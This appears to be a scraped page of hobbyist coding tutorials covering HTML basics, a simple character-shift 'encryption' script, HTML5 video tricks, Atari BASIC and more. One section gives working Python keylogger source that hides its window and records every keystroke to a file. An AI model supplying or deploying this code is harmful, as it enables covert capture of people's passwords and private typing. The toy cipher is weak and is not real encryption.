• Make A Complete Website From Scratch – Part 1: HTML


    [vc_row][vc_column width=”2/3″][vc_separator][venera_framed_image content_type=”video” css_animation=”appear” frame_type=”browser” slider_engine=”flexslider” video_link=”https://www.youtube.com/watch?v=6Ct6emxVR9w” browser_url=”https://www.youtube.com/watch?v=6Ct6emxVR9w”][vc_separator][/vc_column][vc_column width=”1/3″][/vc_column][/vc_row][vc_row][vc_column width=”2/3″][vc_tabs][vc_tab title=”About This Project” tab_id=”1402713028-1-39e9a4-2f88123b-7794″][vc_column_text]

    Many people on the internet aren’t familiar with how to make a decent website on the internet. In an effort to remedy that, this episode kicks off the first of a five part series explaining the different aspects of building a good looking, database driven website from scratch.


    In Part 1 of this series, we will take a look at HTML basics.

    Here’s a list of the other tutorials in the series:

    [/vc_column_text][/vc_tab][vc_tab title=”Code” tab_id=”1402753910272-3-8123b-7794″][vc_button title=”Download Code Sample” target=”_blank” icon=”none” size=”btn-huge” href=”http://www.tinkernut.com/demos/304_html/304_html.zip”][vc_column_text]

    HTML Basics

    HTML stands for Hyper Text Markup Language and provides the backbone structure for webpages. Not to be confused with a programming language, HTML is a markup language that was designed to link documents and media together in an interactive way.

    HTML is standardized through W3C and the latest version is HTML 4.01 (see http://www.w3.org/TR/html401/).

    HTML is evolving constantly and presently there are 2 important variations eg XHTML and HTML5.

    XHTML (eXtensibleHTML) is a derivation of HTML and XML. HTML5 is the fifth revision of the HTML standard. (see http://en.wikipedia.org/wiki/HTML5.)

    HTML/XHTML/HTML5 have different Doctype Definitions (DTD’s) to be identified by browsers. For standards compliant HTML a web page needs a valid DTD (at the top of the html page).
    HTML 4.01 strict DTD :

    <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
    
    "http://www.w3.org/TR/html4/strict.dtd">

    For information on valid DTD’s, see http://www.w3.org/QA/2002/04/valid-dtd-list.html.

    HTML Editors

    There is a large selection of software available on the market (free and paid) directed towards website creation. A majority of website creation software is called What You See Is What You Get or WYSIWYG. A good example of commercial software is Adobe’s Dreamweaver, while a good example of open source software is Mozilla’s Kompozer software. Despite the availability of web design software, it is not required to create a website. A website can be created using a basic text editor and a web browser for previewing.

    HTML Structure

    HTML utilizes an element tagging structure. This means that every element of the code is tagged so that the web browser knows how to translate it. With a few exceptions, each tag generally comes in pairs: and opening tag and a closing tag. In between each tag is the content that is being tagged. Certain tags can also contain attributes, which enhances the properties of the tagged content.

    Tags

    For a list of commonly used tags, visit the tags page. An HTML tag is used by browsers to help classify and organize different elements within a web page. Tags are characterized by being surrounded by an opening and closing angle bracket (example: <tag>). An opening tag (example: <tag> signifies the begenning of an element’s section and a closing tag (example: </tag> is signifies the end of an element’s section. Here’s an example of a how a paragraph element tag would be used:


    <p>Welcome to my webpage</p>

    For some tags, the element does not need to surround or encompass any content. In those cases, it is not necessary to have both an opening and closing tag. Instead, a shorthand is available to close out the tag. It consists only of a forward slash and a closing angle bracket. An example of it’s usage can be seen in image element tag:

    <img src=”my_image.jpg” />
    Tags can be contained within other tags in a method called “nesting”. Nesting is required by some tags (such as lists), while with other tags it just combines itself onto the content it surrounds. When it comes to structure, the “indention” method is generally preferred to show nesting tags. This is when you list one set of tags, and then you indent each nesting set of tags within it. A good example is with lists

    <ul>

    <li>List Item</li>

    </ul>
    Tags that don’t have closings
    Tags can be nested

    Text Formatting

    HTML text formatting generally takes place in the body of the HTML code. It includes text structure, such as paragraphs, lists, font color, bold, italicizing, and underlining. The table lists a few of the commonly used text formatting tags, but you can find a more extensive list here

    Formatting Tag Formatting Name Description Example Output
    <p> Paragraph Designates the beginning and ending of a paragraph <p>This is my paragraph</p> This is my paragraph
    <b> Bold Makes the tagged font bold. <b>This is my paragraph</b> This is my paragraph
    <i> Italics Italicizes the tagged font. <i>This is my paragraph</i> This is my paragraph
    <u> Underline Underlines the tagged font. <u>This is my paragraph</u> This is my paragraph
    <ul> Unorganized List Creates a bulleted list. MUST be coupled with the <li> tag <ul>

    <li>List item 1</li>
    <li>List item 2</li>

    </ul>

    • List item 1
    • List item 2
    <ol> Organized List Creates a numbered list. MUST be coupled with the <li> tag <ol>

    <li>List item 1</li>
    <li>List item 2</li>

    </ol>

    1. List item 1
    2. List item 2
    <li> Organized List Creates a numbered list. MUST be coupled with either the <ul> or <ol> tags <ol>

    <li>List item 1</li>
    <li>List item 2</li>

    </ol>

    1. List item 1
    2. List item 2

    Attributes

    For a list of commonly used attributes, visit the attributes page. HTML attributes are found inside of tags and help to enhance the properties of the tagged element. Attributes follow the format of “attribute name” followed by a “=” and then the attribute value surrounded by quotes. Here’s an example

    <body bgcolor = “blue”>
    Not all tags allow for attributes, and not all attributes are compatible with all tags. The type of attribute available for a tag depends on what type of tag it is. For example, an image tag allows for source, width, height, and alt tags, all of which help format and enhance the picture

    <img src=”picture.jpb” width=”150″ height=”50″ alt=”My Picture”/>
    Because those attributes are specific to an image, none of them will work with a link tag. Instead, a link tag has it’s own set of attributes: hyperlink reference, target, and name

    <a href=”mypage.html” target=”_blank” type=”mypage”>Go to My Page </a>
     

    Tables

    For table attributes (bgcolor, images, rowspan, colspan), visit the table page. There are many ways to organize the layout of a webpage using different scripting techniques, but the best way to do it using solely HTML is through the use of tables. While they are very useful, tables can be exceedingly difficult to use depending on how complicated your layout is. A tables structure has to follow certain tagging guidelines in order for it to work properly. These guidelines are as follows:

    1. Each table begins and ends with the <table></table> tags.
      1. Before the table will work, you must have at least one row and one column.
    2. Nested between the table tags are the row tags <tr></tr>.
      1. You must have at least one row in each table in order for it to function properly.
      2. Each row must have at least one column nested within it.
    3. Nested between the row tags are data cell tags <td></td>.
      1. You must have at least one data cell in each row.
      2. You must have the same ammount of cells in each row (unless using colspan or rowspan attributes)
      3. Although these are commonly know as “column” tags, they represent cells. A cell can exist without a column, but a column cannot exist without a cell.

    Here is an example of a two cell, two row table:

    <table>

    <tr>

    <td>row 1, col 1</td>
    <td>row 1, col 2</td>
    </tr>
    <tr>

    <td>row 2, col 1</td>
    <td>row 2, col 2</td>
    </tr>

    </table>


    [/vc_column_text][/vc_tab][vc_tab title=”Important Links” tab_id=”1402753981900-3-10123b-7794″][vc_column_text] Help support my channel: http://www.patreon.com/tinkernut Follow Tinkernut! Google + Facebook Twitter [/vc_column_text][/vc_tab][/vc_tabs][/vc_column][vc_column width=”1/3″][/vc_column][/vc_row]


  • How To Make Your Own Encryption


    ****UPDATE: DOWNLOAD THE PROJECT FILES****

    This video lays out the steps for creating a very simple encryption and decryption program using free tools. The programming language we will be using is VB Script.  See if you can decrypt this text:

    wkjlue#vnrro#huxwxi#uxr\


    The code below is for the encrypting program:

    <—–Start copying below this line—–>
    ‘SIMPLE VB ENCRYPTION PROGRAM
    ‘Create a dialogue box that asks for the text to encode
    set x = WScript.CreateObject(“WScript.Shell”)
    mySecret = inputbox(“Enter text to be encoded”)
    ‘Reverse the submitted text
    mySecret = StrReverse(mySecret)
    ‘Open up an instance of Notepad to print the results after waiting for 1 second
    x.Run “%windir%\notepad”
    wscript.sleep 1000
    x.sendkeys encode(mySecret)’This function encodes the text by advancing each character 3 letters
    function encode(s)
    For i = 1 To Len(s)
    newtxt = Mid(s, i, 1)
    newtxt = Chr(Asc(newtxt)+3)
    coded = coded & newtxt
    Next
    encode = coded
    End Function
    <—-Stop copying above this line——>
    <—–Start copying below this line—–>
    ‘SIMPLE VB DECRYPTION PROGRAM
    ‘Create a dialogue box that asks for the text to encode
    set x = WScript.CreateObject(“WScript.Shell”)
    mySecret = inputbox(“Enter text to be encoded”)
    ‘Reverse the submitted text
    mySecret = StrReverse(mySecret)
    ‘Open up an instance of Notepad to print the results after waiting for 1 second
    x.Run “%windir%\notepad”
    wscript.sleep 1000
    x.sendkeys encode(mySecret)’This function encodes the text by advancing each character 3 letters
    function encode(s)
    For i = 1 To Len(s)
    newtxt = Mid(s, i, 1)
    newtxt = Chr(Asc(newtxt)-3)
    coded = coded & newtxt
    Next
    encode = coded
    End Function
    <—-Stop copying above this line——>
    <—–Start copying below this line—–>
    –Applescript encryption program
    set words_to_encrypt to “I want to encrypt sentences. Not just words!”
    set multiplier to 5
    set charList to {“a”, “b”, “c”, “d”, “e”, “f”, “g”, “h”, “i”, “j”, “k”, “l”, “m”, “n”, “o”, “p”, “q”, “r”, “s”, “t”, “u”, “v”, “w”, “x”, “y”, “z”,”A”, “B”, “C”, “D”, “E”, “F”, “G”, “H”, “I”, “J”, “K”, “L”, “M”, “N”, “O”, “P”, “Q”, “R”, “S”, “T”, “U”, “V”, “W”, “X”, “Y”, “Z”, “1”, “2”, “3”,”4″, “5”, “6”, “7”, “8”, “9”, “0”, ” “, “~”, “!”, “@”, “#”, “$”, “%”, “^”, “&”, “*”, “(“, “)”, “_”, “+”, “{“, “}”, “|”, “:”, “\””, “<“, “>”, “?”, “`”, “-“,”=”, “[“, “]”, “\\”, “;”, “‘”, “,”, “.”, “/”, “a”}considering case
    –get a list of numbers for the words corresponding to the item numbers of the characters in charList
    set p_letter_list to text items of words_to_encrypt
    set p_num_list to {}
    repeat with i from 1 to (count of p_letter_list)
    set this_letter to item i of p_letter_list
    repeat with j from 1 to count of charList
    set this_char to item j of charList
    if this_letter is this_char then
    set end of p_num_list to j
    exit repeat
    end if
    end repeat
    end repeat
    –encrypt the numbers
    set modulus to count of charList
    set c_num_list to {}
    repeat with i from 1 to (count of p_num_list)
    set p_num to item i of p_num_list
    set c_num to ((p_num * multiplier) mod modulus)
    set end of c_num_list to c_num
    end repeat
    –get the characters for the encrypted numbers corresponding to the characters in charList
    set c_letter_list to {}
    repeat with i from 1 to (count of c_num_list)
    set this_item to item i of c_num_list
    set end of c_letter_list to (item this_item of charList)
    end repeat
    –coerce the encrypted characters into a string
    set c_string to c_letter_list as string
    end considering
    <—-Stop copying above this line——>
  • Awesome HTML5 Video Trick


    Create a free chroma key effect using HTML5 and canvas.

    LINKS:
    Live example – http://www.tinkernut.com/demos/273_chroma/video_chroma.html
    Project Files – www.tinkernut.com/demos/273_chroma/html5_chroma.zip

    HTML5 video  tutorial –

    Learn how to code an HTML5 video player in under 5 minutes and make it so that it plays on any browser!

    View the sample (You can attain the source code for this project by viewing the HTML source in the webpage listed below.):
    http://www.tinkernut.com/demos/html5/video.html

  • How To Make An Atari Game



    The basis of this tutorial is to provide an introductory look at programming in BASIC. Here, we’ll be using Batari Basic to create an Atari 2600 game that’s playable on most Atari emulators.

    You can download Visual BBasic from here- http://www.tinkernut.com/demos/219_atari/visual_bbasic.exe

    You can download my sample game and source code from here – http://www.tinkernut.com/demos/219_atari/tinkernut_world.zip

  • How To Make An RSS Feed


    This video shows you how to make an RSS feed both from coding and using freeware.

  • How To Make A Keylogger


    KEYLOGGER SOURCECODE AND

    Download Python: http://www.python.org/

    – Download Pyhook: pyhook.sourceforge.net

    – Download Python for Windows Extensions: http://sourceforge.net/projects/pywin32/

    SOURCE:

    import win32api
    import win32console
    import win32gui
    
    import pythoncom, pyHook
    
    win = win32console.GetConsoleWindow()
    win32gui.ShowWindow(win,0)
    
    def OnKeyboardEvent(event):
     if event.Ascii==5:
            
    _exit(1)
    
     if event.Ascii != 0 or 8:
     f=open('c:output.txt','r')
           
     buffer=f.read()
     f.close()
            
    f=open('c:output.txt','w')
     keylogs=chr(event.Ascii)
           
     if event.Ascii==13:
     keylogs='/n'
     buffer += 
    keylogs
     f.write(buffer)
     f.close()
    
    hm = pyHook.HookManager()
    hm.KeyDown = OnKeyboardEvent
    hm.HookKeyboard()
    pythoncom.PumpMessages()
  • Howcast & Tinkernut: How To Create an Adobe Flash Video Player


    You’ve just returned from vacation and have tons of videos to share. Create your own custom video player to showcase these memories online. Inspired by the Instructables project: http://www.instructables.com/id/How-To-Create-an-Adobe-Flash-Video-Player/

  • How To Create Augmented Reality Apps


    This video covers the very basics of creating an Augmented Reality (AR) application using FLARToolkit and Adobe Flex.

    Download the marker: http://www.tinkernut.com/downl…..marker.pdf

    Visit this webpage, allow access to your webcam, and hold the marker in front of the camera: http://www.tinkernut.com/downl…..ality.html

    Download the source files here: http://www.tinkernut.com/downl…..eality.zip>